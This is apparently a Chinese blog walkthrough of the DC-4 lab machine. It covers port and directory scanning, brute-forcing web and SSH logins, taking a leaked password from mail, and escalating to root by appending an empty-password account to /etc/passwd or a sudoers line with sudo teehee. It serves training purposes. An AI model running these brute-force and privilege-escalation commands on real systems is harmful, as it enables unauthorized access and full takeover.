DC-4渗透测试过程
主机扫描
arp-scan -l
靶机ip:192.168.56.110
端口扫描
nmap -A 192.168.56.110
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-15 07:08 EDT
Nmap scan report for 192.168.56.110
Host is up (0.0011s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA)
| 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA)
|_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519)
80/tcp open http nginx 1.15.10
|_http-title: System Tools
|_http-server-header: nginx/1.15.10
MAC Address: 08:00:27:8A:84:D7 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
dirsearch -u http://192.168.56.110
Target: http://192.168.56.110/
[07:12:12] Starting:
[07:12:40] 302 - 704B - /command.php -> index.php
[07:12:42] 301 - 170B - /css -> http://192.168.56.110/css/
[07:12:52] 301 - 170B - /images -> http://192.168.56.110/images/
[07:12:52] 403 - 556B - /images/
[07:12:52] 403 - 15B - /index.pHp
[07:12:57] 302 - 206B - /login.php -> index.php
[07:12:58] 302 - 163B - /logout.php -> index.php
访问web页面
爆破登录页面

admin happy
进到后台,发现可以执行命令
直接反弹shell

查找suid权限的文件
www-data@dc-4:/home$ find / -type f -perm -4000 2>/dev/null
find / -type f -perm -4000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/exim4
/bin/mount
/bin/umount
/bin/su
/bin/ping
这里exim4是有漏洞的,和dc-8的一样
我这里跟着靶机思路再做一遍
进到home目录
www-data@dc-4:/home/jim$ ls -la
ls -la
total 36
drwxr-xr-x 3 jim jim 4096 Mar 12 21:37 .
drwxr-xr-x 5 root root 4096 Apr 7 2019 ..
-rw-r--r-- 1 jim jim 220 Apr 6 2019 .bash_logout
-rw-r--r-- 1 jim jim 3526 Apr 6 2019 .bashrc
-rw-r--r-- 1 jim jim 675 Apr 6 2019 .profile
drwxr-xr-x 2 jim jim 4096 Apr 7 2019 backups
-rw------- 1 jim jim 528 Apr 6 2019 mbox
-rwxrwxrwx 1 jim jim 22 Mar 12 21:25 test.sh
发现密码文件
www-data@dc-4:/home/jim$ cd backups
cd backups
www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
可能是jim的密码
爆破SSH
hydra -l jim -P pass.txt ssh://192.168.56.110
[22][ssh] host: 192.168.56.110 login: jim password: jibril04
jim@dc-4:~$ cat mbox
cat mbox
From root@dc-4 Sat Apr 06 20:20:04 2019
Return-path: <root@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000
Received: from root by dc-4 with local (Exim 4.89)
(envelope-from <root@dc-4>)
id 1hCiQe-0000gc-EC
for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000
To: jim@dc-4
Subject: Test
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCiQe-0000gc-EC@dc-4>
From: root <root@dc-4>
Date: Sat, 06 Apr 2019 20:20:04 +1000
Status: RO
This is a test.
提权
jim@dc-4:~$ cd /var/mail
cd /var/mail
jim@dc-4:/var/mail$ ls
ls
jim www-data
jim@dc-4:/var/mail$ cat jim
cat jim
From charles@dc-4 Sat Apr 06 21:15:46 2019
Return-path: <charles@dc-4>
Envelope-to: jim@dc-4
Delivery-date: Sat, 06 Apr 2019 21:15:46 +1000
Received: from charles by dc-4 with local (Exim 4.89)
(envelope-from <charles@dc-4>)
id 1hCjIX-0000kO-Qt
for jim@dc-4; Sat, 06 Apr 2019 21:15:45 +1000
To: jim@dc-4
Subject: Holidays
MIME-Version: 1.0
Content-Type: text/plain; charset="UTF-8"
Content-Transfer-Encoding: 8bit
Message-Id: <E1hCjIX-0000kO-Qt@dc-4>
From: Charles <charles@dc-4>
Date: Sat, 06 Apr 2019 21:15:45 +1000
Status: O
Hi Jim,
I'm heading off on holidays at the end of today, so the boss asked me to give you my password just in case anything goes wrong.
Password is: ^xHhA&hvim0y
See ya,
Charles
jim@dc-4:/var/mail$ sudo -l
sudo -l
[sudo] password for jim: ^xHhA&hvim0y
Sorry, try again.
[sudo] password for jim: jibril04
Sorry, user jim may not run sudo on dc-4.
得到Charles的登录密码,^xHhA&hvim0y
charles@dc-4:~$ sudo -l
sudo -l
Matching Defaults entries for charles on dc-4:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User charles may run the following commands on dc-4:
(root) NOPASSWD: /usr/bin/teehee
可以用teehee命令
看一下teehee的手册
用法:teehee [选项] ... [文件] ...
将标准输入复制到每个FILE,也复制到标准输出。
-a、 --附加到给定的FILEs,不覆盖
-i、 --忽略中断忽略中断信号
-p诊断写入非管道的错误
利用管道写进文件
可以写/etc/passwd或者/etc/sudoers
echo "root1::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
su - root1
或者
echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers
sudo su -

总结
标签:bin,Apr,jim,DC,dc,2019,usr From: https://www.cnblogs.com/C0rr3ct/p/18076146主要考察爆破,ssh爆破,登录页面爆破
靶机涉及知识点:
爆破,teeheee提权,/etc/passwd,/etc/sudoers文件利用